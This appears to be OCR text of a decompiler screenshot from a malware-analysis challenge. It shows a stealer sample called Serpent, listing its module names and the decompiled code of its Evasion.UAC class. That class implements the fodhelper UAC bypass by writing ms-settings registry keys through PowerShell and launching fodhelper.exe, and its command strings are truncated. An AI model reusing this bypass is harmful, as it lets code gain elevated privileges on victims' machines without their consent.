 JetBrains dotPeek
File View Navigate Inspect Tools Windows Help
Assembly Explorer
UAC.cs
Type to search
References
Win32 resources
<Root Namespace>
FTPStealer
SteamClient
Evasion
AntiAv
Base types
AntiAv()
IsAvPresent() : Boolean
blackListedProcesses : String[]
AntiVT
UAC
Base types
Inheritors
UAC()
Bypass(String obj0) : Void
psCMD1 : String
psCMD2 : String
psCMD3 : String
Modules
SerpentStealer
System.Runtime.CompilerServices
System.Core (4.0.0.0, msil)
// Decompiled with JetBrains decompiler
// Type: Evasion.UAC
// Assembly: Serpent, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// MVID: F981D37C-79E4-4CBA-83BA-0992D49096A1
// Assembly location: C:\Users\LetsDefend\Desktop\ChallengeFile\sample\sample
using System.Diagnostics;
using System.Runtime.InteropServices;
#nullable enable
namespace Evasion
{
public class UAC
{
public static readonly string psCMD1 = "New-Item “HKCU:\\Software\\Classes\\ms-settings\\
public static readonly string psCMD2 = "New-ItemProperty -Path “HKCU:\\Software\\Classes\
public static readonly string psCMD3 = "Set-ItemProperty -Path “HKCU:\\Software\\Classes\
public static void Bypass([In] string obj0)
{
Process.Start("powershell.exe", UAC.psCMD1).WaitForExit();
Process.Start("powershell.exe", UAC.psCMD2).WaitForExit();
Process.Start("powershell.exe", string.Format(UAC.psCMD3, (object) obj0)).WaitForExit()
Process.Start("powershell.exe", "fodhelper.exe").WaitForExit();
}
}
}